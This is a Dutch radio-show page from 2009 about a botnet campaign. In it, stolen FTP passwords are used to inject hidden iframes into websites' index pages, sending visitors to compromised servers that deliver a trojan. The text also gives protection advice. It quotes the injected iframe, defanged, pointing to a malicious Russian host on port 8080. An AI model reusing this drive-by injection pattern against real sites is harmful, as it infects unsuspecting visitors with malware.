De botnets nemen over (botnets deel 3)

Uitzending do 18:00 ** September 24th, 2009 by wim.webgang **

Uitzending do 18:00 ** September 24th, 2009 by wim.webgang **

Kopiefeest 24 – 25 – 26 september 2009 in Leuven:

We overlopen nog eens het programma van deze copyleft-driedaagse.

Muziek:

- Klitzkov:

- Young Girl

- Turning Page

Botnet Deel 3: the botnets are taking over

====================================

Er is een nieuwe botnet aanval gemeld eind augustus-begin september. Verschillende websites merkten kleine probleempjes met de layout van de pagina. Nader onderzoek leerde dat er een eigenaardig stukje code in de site zat, dat de layout in de war stuurde.

Dat zag er zo uit:

(ik heb opzettelijk de iframe begin < en eind > tekens erafgelaten om de code niet werkend te maken)

iframe src="http://u7x.ru:8080/index.php" width=156 heigth=196 style="visibility: hidden"

/iframe

Met andere woorden: in dit stukje code wordt een pagina opgeroepen van een andere website, die bovendien op een webserver draait met een niet-standaard poort (8080 ipv 80). Aan verschillende belangrijke bladzijden op de site is het stukje code toegevoegd: index.php, index.html, index.htm, index2.htm, indexnewsnot.htm, default.php enz.

Blijkbaar worden alle bestanden gewijzigd die beginnen met “index”, “default” en nog een paar mogelijkheden die standaard zijn in websitesystemen. Het ziet er wel automatisch uitgevoerd uit, vanuit een stukje programma dus, maar dan wel zo slim om niet alle bestanden te besmetten maar alleen de belangrijkste waar toch iedereen op terechtkomt die de site bezoekt.

Bovendien, hoe kon iemand zomaar een website aanpassen?



De websites waarop ingebroken werd vormden slechts 1 kleine schakel van een nieuw en groter “dubbel-botnet” ontdekte de “unmaskparasites” blog (11 sept). Het is de combinatie van een botnet van besmette windows computers, ook wel “zombies” genoemd, en een ander botnet van met malware besmette servers: het malware botnet.

De krakers laten hun software zoeken of de gekraakte zombie pc misschien FTP wachtwoorden bevat. Met die FTP wachtwoorden gaan ze op de websites van die gebruiker, en voegen overal onzichtbare doorverwijzingen toe naar de malware servers.

De malware servers zijn servers die gekraakt zijn, zombie servers dus. Bij het binnendringen van die server laten de krakers de webserver die erop draait gewoon verderwerken. Maar ze starten daarnaast wel een tweede webserver die op een andere poort draait: poort 8080, zodat ze tegelijk kunnen werken. Deze extra webserver is geen IIS of Apache maar “nginx”, een kleine http server geschreven door Igor Sysoev. “nginx” wordt uitgesproken als “Engine X” en haalt als webserver zo’n 4 % van de markt in 2007. Maar in Rusland is het de tweedepopulairste webserver, met 25%, na Apache met bijna 75%. Het is een kleine en razendsnelle webserver, die in dit geval niet veel moet doen; hij bevat 1 index.php pagina die een trojaans paard naar de browser van de gebruiker stuurt. Het trojaans paard galoppeert vrolijk binnen, door de browser van de gebruiker, in zijn systeem.

Een gebruiker met een windows computer die op een “besmette” website komt merkt niets, maar Internet Explorer haalt in de achtergrond een trojaans paard binnen. Daarmee is weer een nieuwe computerslaaf ontstaan voor het botnet.

Wat is de schade?

—————–

Websites die hun gebruikers hebben, zoals lezers van een blog, gebruikers van een website van een vereniging, organisatie of bedrijf, een webwinkel enz, en die besmet zijn, sturen hun gebruikers onzichtbaar naar een server met malware of inbraakcode. Dat is veel efficienter omdat de site op zich vertrouwd wordt.

Vergelijk met het sturen van spam met daarin de link van een website: het aantal klikkers is relatief laag.

Het vertrouwen in de website is daarmee echter geschonden, wat naargelang het gebruik erg tot rampzalig is.

De gebruikers van die website hebben immers veel kans om malware gedownload te hebben zonder het zelf te weten.

Hoe beschermen?

—————

Om te weten hoe je te beschermen kan je best kijken hoe je het meest kwetsbaar bent, en dat dan niet doen. Meest kwetsbaar zijn Windows computers als gebruiker, en onbeveiligde servers bij de provider.

Dus:

- Gebruik geen Windows computer voor alles wat ernstig is, wel bv een Linux of een Mac (en houd die up-to-date!)

- Houd je servers up-to-date: de besturingssystemen, patches, serverdiensten die erop draaien (webserver, ftp server enz), of gebruik een provider die zijn servers up to date houdt.

- Houd je website programma’s up-to-date (CMS systemen, Blog pakket als WordPress, ..enz)

Links:

—–

http://www.nginx.org/

http://www.nginx.eu/

http://sysoev.ru/en/

http://googleonlinesecurity.blogspot.com/2007/06/web-server-software-and-malware.html

http://blog.unmaskparasites.com/2009/09/11/dynamic-dns-and-botnet-of-zombie-web-servers/